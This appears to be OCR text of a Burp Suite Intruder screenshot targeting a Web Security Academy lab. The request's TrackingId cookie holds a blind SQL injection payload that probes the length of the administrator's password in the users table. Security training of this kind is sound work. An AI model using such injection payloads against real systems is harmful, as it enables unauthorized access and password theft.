 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Deserialization Scanner
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a7600fa04b38b2081162f10009b00f0.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a7600fa04b38b2081162f10009b00f0.web-security-academy.net
3 Cookie: TrackingId=eUreHjsX7Osc5PTD' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)=20)='a' ;
session=D3qaT3WjbPy7oSUV02MGk9ZliEJqbXrY
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7600fa04b38b2081162f10009b00f0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches Clear
0 payload positions Length: 900